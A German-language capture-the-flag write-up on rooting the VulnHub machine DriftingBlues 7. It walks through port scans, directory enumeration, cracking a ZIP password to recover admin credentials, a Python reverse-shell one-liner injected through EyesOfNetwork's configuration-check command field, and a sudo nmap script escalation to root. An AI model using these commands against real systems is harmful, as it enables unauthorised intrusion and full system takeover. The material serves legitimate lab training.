Der folgende Artikel beschreibt meinen Lösungsweg für die CTF VM Driftingblues 7 von VulnHub, zu finden unter: DriftingBlues: 7 ~ VulnHub
Als erstes scanne ich die offnen Ports mit Service Fingerprinting um mögliche Angriffsvektoren zu finden
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
sudo nmap -sC -sV 10.22.5.112
[sudo] password for philipp:
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-18 18:29 CEST
Nmap scan report for 10.22.5.112
Host is up (0.20s latency).
Not shown: 994 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 c4:fa:e5:5f:88:c1:a1:f0:51:8b:ae:e3:fb:c1:27:72 (RSA)
| 256 01:97:8b:bf:ad:ba:5c:78:a7:45:90:a1:0a:63:fc:21 (ECDSA)
|_ 256 45:28:39:e0:1b:a8:85:e0:c0:b0:fa:1f:00:8c:5e:d1 (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/5.4.16 mod_perl/2.0.11 Perl/v5.16.3)
|<em>http-server-header: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/5.4.16 mod_perl/2.0.11 Perl/v5.16.3 |_http-title: Did not follow redirect to https://10.22.5.112/ 111/tcp open rpcbind 2-4 (RPC #100000) | rpcinfo: | program version port/proto service | 100000 2,3,4 111/tcp rpcbind | 100000 2,3,4 111/udp rpcbind | 100000 3,4 111/tcp6 rpcbind |</em> 100000 3,4 111/udp6 rpcbind
443/tcp open ssl/http Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/5.4.16 mod_perl/2.0.11 Perl/v5.16.3)
|_http-server-header: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/5.4.16 mod_perl/2.0.11 Perl/v5.16.3
| http-title: EyesOfNetwork
|_Requested resource was /login.php##
| ssl-cert: Subject: commonName=localhost/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Not valid before: 2021-04-03T14:37:22
|_Not valid after: 2022-04-03T14:37:22
|_ssl-date: TLS randomness does not represent time
3306/tcp open mysql MariaDB (unauthorized)
8086/tcp open http InfluxDB http admin 1.7.9
|_http-title: Site doesn't have a title (text/plain; charset=utf-8).
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.54 seconds
|
Als nächstes schaue ich ob es interessante Dateien und Verzeichnisse über den Webserver gibt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
|
gobuster dir -k -u https://10.22.5.112 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
[+] Url: https://10.22.5.112
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
2021/04/19 12:00:39 Starting gobuster in directory enumeration mode
/images (Status: 301) [Size: 235] [--> https://10.22.5.112/images/]
/modules (Status: 302) [Size: 196] [--> /login.php##]
/css (Status: 301) [Size: 232] [--> https://10.22.5.112/css/]
/includes (Status: 302) [Size: 196] [--> /login.php##]
/js (Status: 301) [Size: 231] [--> https://10.22.5.112/js/]
/cache (Status: 302) [Size: 196] [--> /login.php##]
/include (Status: 302) [Size: 196] [--> /login.php##]
/module (Status: 302) [Size: 196] [--> /login.php##]
/included (Status: 302) [Size: 196] [--> /login.php##]
/nagios (Status: 302) [Size: 196] [--> /login.php##]
/cached (Status: 302) [Size: 196] [--> /login.php##]
/cacti (Status: 302) [Size: 196] [--> /login.php##]
/cacheviewx (Status: 302) [Size: 196] [--> /login.php##]
/module-httplib (Status: 302) [Size: 196] [--> /login.php##]
/module-urllib2 (Status: 302) [Size: 196] [--> /login.php##]
/module-urllib (Status: 302) [Size: 196] [--> /login.php##]
/module-anydbm (Status: 302) [Size: 196] [--> /login.php##]
/module-logging (Status: 302) [Size: 196] [--> /login.php##]
/module-xdrlib (Status: 302) [Size: 196] [--> /login.php##]
/module-socket (Status: 302) [Size: 196] [--> /login.php##]
/module-os (Status: 302) [Size: 196] [--> /login.php##]
/module-ConfigParser (Status: 302) [Size: 196] [--> /login.php##]
/module-mimetools (Status: 302) [Size: 196] [--> /login.php##]
/module-HTMLParser (Status: 302) [Size: 196] [--> /login.php##]
/module-pickle (Status: 302) [Size: 196] [--> /login.php##]
/module-dumbdbm (Status: 302) [Size: 196] [--> /login.php##]
/module-gdbm (Status: 302) [Size: 196] [--> /login.php##]
/module-dbm (Status: 302) [Size: 196] [--> /login.php##]
/module-bsddb (Status: 302) [Size: 196] [--> /login.php##]
/module-dbhash (Status: 302) [Size: 196] [--> /login.php##]
/module-shelve (Status: 302) [Size: 196] [--> /login.php##]
/module-getopt (Status: 302) [Size: 196] [--> /login.php##]
/module-exceptions (Status: 302) [Size: 196] [--> /login.php##]
/module-string (Status: 302) [Size: 196] [--> /login.php##]
/module-random (Status: 302) [Size: 196] [--> /login.php##]
/module-math (Status: 302) [Size: 196] [--> /login.php##]
/module-imp (Status: 302) [Size: 196] [--> /login.php##]
/module-site (Status: 302) [Size: 196] [--> /login.php##]
/module-SimpleXMLRPCServer (Status: 302) [Size: 196] [--> /login.php##]
/module-DocXMLRPCServer (Status: 302) [Size: 196] [--> /login.php##]
/module-wsgiref (Status: 302) [Size: 196] [--> /login.php##]
/module-webbrowser (Status: 302) [Size: 196] [--> /login.php##]
/module-cgitb (Status: 302) [Size: 196] [--> /login.php##]
/module-urlparse (Status: 302) [Size: 196] [--> /login.php##]
/module-SocketServer (Status: 302) [Size: 196] [--> /login.php##]
/module-telnetlib (Status: 302) [Size: 196] [--> /login.php##]
/module-uuid (Status: 302) [Size: 196] [--> /login.php##]
/module-cookielib (Status: 302) [Size: 196] [--> /login.php##]
/module-xmlrpclib (Status: 302) [Size: 196] [--> /login.php##]
/module-BaseHTTPServer (Status: 302) [Size: 196] [--> /login.php##]
/module-CGIHTTPServer (Status: 302) [Size: 196] [--> /login.php##]
/module-SimpleHTTPServer (Status: 302) [Size: 196] [--> /login.php##]
/module-ftplib (Status: 302) [Size: 196] [--> /login.php##]
/module-nntplib (Status: 302) [Size: 196] [--> /login.php##]
/module-gopherlib (Status: 302) [Size: 196] [--> /login.php##]
/module-smtplib (Status: 302) [Size: 196] [--> /login.php##]
/module-smtpd (Status: 302) [Size: 196] [--> /login.php##]
/module-imaplib (Status: 302) [Size: 196] [--> /login.php##]
/module-poplib (Status: 302) [Size: 196] [--> /login.php##]
/cachefu (Status: 302) [Size: 196] [--> /login.php##]
/cachedump-1 (Status: 302) [Size: 196] [--> /login.php##]
/module-StringIO (Status: 302) [Size: 196] [--> /login.php##]
/module-re (Status: 302) [Size: 196] [--> /login.php##]
/module-xml (Status: 302) [Size: 196] [--> /login.php##]
/cachedlogin (Status: 302) [Size: 196] [--> /login.php##]
/module-Tix (Status: 302) [Size: 196] [--> /login.php##]
/module-Cookie (Status: 302) [Size: 196] [--> /login.php##]
/module-cgi (Status: 302) [Size: 196] [--> /login.php##]
/module-email (Status: 302) [Size: 196] [--> /login.php##]
/modulelist (Status: 302) [Size: 196] [--> /login.php##]
/module-assistant (Status: 302) [Size: 196] [--> /login.php##]
/cacheworthy (Status: 302) [Size: 196] [--> /login.php##]
/cache_now (Status: 302) [Size: 196] [--> /login.php##]
/modules-list (Status: 302) [Size: 196] [--> /login.php##]
/includemanager (Status: 302) [Size: 196] [--> /login.php##]
/includedcontent (Status: 302) [Size: 196] [--> /login.php##]
/module-dict (Status: 302) [Size: 196] [--> /login.php##]
/moduler (Status: 302) [Size: 196] [--> /login.php##]
/module-actions (Status: 302) [Size: 196] [--> /login.php##]
===============================================================
2021/04/19 12:04:19 Finished
|
Nichts wirklich spannendes, es handelt sich um ein Produkt mit Namen Eyesofnetwork. Ein SQL Injection Versuch auf der Login Seite war erfolglos. Also nochmals einen Port Scan mit allen 65’535 Ports starten.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
sudo nmap -sV -sC -p1-65535 10.22.5.112
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-19 12:12 CEST
Nmap scan report for 10.22.5.112
Host is up (0.0092s latency).
Not shown: 65527 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 c4:fa:e5:5f:88:c1:a1:f0:51:8b:ae:e3:fb:c1:27:72 (RSA)
| 256 01:97:8b:bf:ad:ba:5c:78:a7:45:90:a1:0a:63:fc:21 (ECDSA)
|_ 256 45:28:39:e0:1b:a8:85:e0:c0:b0:fa:1f:00:8c:5e:d1 (ED25519)
66/tcp open http SimpleHTTPServer 0.6 (Python 2.7.5)
|<em>http-server-header: SimpleHTTP/0.6 Python/2.7.5 |_http-title: Scalable Cost Effective Cloud Storage for Developers 80/tcp open http Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/5.4.16 mod_perl/2.0.11 Perl/v5.16.3) |_http-server-header: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/5.4.16 mod_perl/2.0.11 Perl/v5.16.3 |_http-title: Did not follow redirect to https://10.22.5.112/ 111/tcp open rpcbind 2-4 (RPC #100000) | rpcinfo: | program version port/proto service | 100000 2,3,4 111/tcp rpcbind | 100000 2,3,4 111/udp rpcbind | 100000 3,4 111/tcp6 rpcbind |</em> 100000 3,4 111/udp6 rpcbind
443/tcp open ssl/http Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/5.4.16 mod_perl/2.0.11 Perl/v5.16.3)
|_http-server-header: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/5.4.16 mod_perl/2.0.11 Perl/v5.16.3
| http-title: EyesOfNetwork
|_Requested resource was /login.php##
| ssl-cert: Subject: commonName=localhost/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Not valid before: 2021-04-03T14:37:22
|_Not valid after: 2022-04-03T14:37:22
|_ssl-date: TLS randomness does not represent time
2403/tcp open taskmaster2000?
3306/tcp open mysql MariaDB (unauthorized)
8086/tcp open http InfluxDB http admin 1.7.9
|_http-title: Site doesn't have a title (text/plain; charset=utf-8).
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 520.82 seconds
|
Aha es gibt noch einen HTTP Server der auf Port 66 hört. Auch gegen diesen Webserver starte ich eine Directory Enumeration.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
gobuster dir -u http://10.22.5.112:66 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
[+] Url: http://10.22.5.112:66
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
2021/04/19 12:51:51 Starting gobuster in directory enumeration mode
/index_files (Status: 301) [Size: 0] [--> /index_files/]
/eon (Status: 200) [Size: 248]
===============================================================
2021/04/19 13:07:18 Finished
|
Im Pfad /eon befindet sich ein Base64 codiertes Dokument, welches sich als Passwort geschütztes ZIP Archiv entpuppt. Ich starte John the Ripper mit der default Wordlist und siehe da das Passwort lautet killah
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
curl -so- http://10.22.5.112:66/eon | base64 -d > eon.zip
zip2john eon.zip > eon.hash
ver 2.0 eon.zip/creds.txt PKZIP Encr: cmplen=31, decmplen=19, crc=D65B49F1
john eon.hash
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 8 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 1 candidate buffered for the current salt, minimum 8 needed for performance.
Warning: Only 4 candidates buffered for the current salt, minimum 8 needed for performance.
Almost done: Processing the remaining buffered candidate passwords, if any.
Warning: Only 1 candidate buffered for the current salt, minimum 8 needed for performance.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
Proceeding with incremental:ASCII
killah (eon.zip/creds.txt)
1g 0:00:00:03 DONE 3/3 (2021-04-19 13:12) 0.2865g/s 2764Kp/s 2764Kc/s 2764KC/s kadrr3..kill3n
Use the "--show" option to display all of the cracked passwords reliably
Session completed
|
Im ZIP Archiv ist die Datei creds.txt und diese enthält ihrem entsprechend einen Admin Zugang
1
2
3
4
5
6
7
|
unzip eon.zip
Archive: eon.zip
[eon.zip] creds.txt password:
extracting: creds.txt
cat creds.txt
admin
isitreal31__
|
Mit den Zugangsdaten melde ich mich in der eyesofnetwork Software an. Unter Apply configuration gibt es die Möglichkeit einen Configuration Sanity Check mittels frei wählbarem Command zu starten.

Also starte ich einen Listener und führe einen Reverse Connect mit Python aus.
1
|
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.3.38",8000));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
|
Ich erhalte eine Shell als Apache Benutzer, welcher zufällig sudo Rechte besitzt, mit denen er unter anderem Nmap starten kann. Dazu ein kleines Script und ich habe eine Root Shell.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
|
nc -nlvp 8000
listening on [any] 8000 …
connect to [172.22.220.4] from (UNKNOWN) [172.22.220.4] 56946
sh: no job control in this shell
sh-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache),991(eyesofnetwork)
sh-4.2$ sudo -l
sudo -l
Matching Defaults entries for apache on driftingblues:
!visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin,
env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User apache may run the following commands on driftingblues:
(root) NOPASSWD: /bin/systemctl * snmptt, /bin/systemctl * snmptrapd,
/bin/systemctl * snmpd, /bin/systemctl * nagios, /bin/systemctl * gedd,
/usr/bin/nmap
sh-4.2$ TF=$(mktemp)
TF=$(mktemp)
sh-4.2$ echo 'os.execute("/bin/sh")' > $TF
echo 'os.execute("/bin/sh")' > $TF
sh-4.2$ sudo nmap --script=$TF
sudo nmap --script=$TF
Starting Nmap 6.40 ( http://nmap.org ) at 2021-04-19 07:48 EDT
NSE: Warning: Loading '/tmp/tmp.HDmLHQlXhw' -- the recommended file extension is '.nse'.
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/flag.txt
flag 1/1
░░░░░░▄▄▄▄▀▀▀▀▀▀▀▀▄▄▄▄▄▄▄
░░░░░█░░░░░░░░░░░░░░░░░░▀▀▄
░░░░█░░░░░░░░░░░░░░░░░░░░░░█
░░░█░░░░░░▄██▀▄▄░░░░░▄▄▄░░░░█
░▄▀░▄▄▄░░█▀▀▀▀▄▄█░░░██▄▄█░░░░█
█░░█░▄░▀▄▄▄▀░░░░░░░░█░░░░░░░░░█
█░░█░█▀▄▄░░░░░█▀░░░░▀▄░░▄▀▀▀▄░█
░█░▀▄░█▄░█▀▄▄░▀░▀▀░▄▄▀░░░░█░░█
░░█░░░▀▄▀█▄▄░█▀▀▀▄▄▄▄▀▀█▀██░█
░░░█░░░░██░░▀█▄▄▄█▄▄█▄▄██▄░░█
░░░░█░░░░▀▀▄░█░░░█░█▀█▀█▀██░█
░░░░░▀▄░░░░░▀▀▄▄▄█▄█▄█▄█▄▀░░█
░░░░░░░▀▄▄░░░░░░░░░░░░░░░░░░░█
░░▐▌░█░░░░▀▀▄▄░░░░░░░░░░░░░░░█
░░░█▐▌░░░░░░█░▀▄▄▄▄▄░░░░░░░░█
░░███░░░░░▄▄█░▄▄░██▄▄▄▄▄▄▄▄▀
░▐████░░▄▀█▀█▄▄▄▄▄█▀▄▀▄
░░█░░▌░█░░░▀▄░█▀█░▄▀░░░█
░░█░░▌░█░░█░░█░░░█░░█░░█
░░█░░▀▀░░██░░█░░░█░░█░░█
░░░▀▀▄▄▀▀░█░░░▀▄▀▀▀▀█░░█
congratulations!
|
Game Over 💪

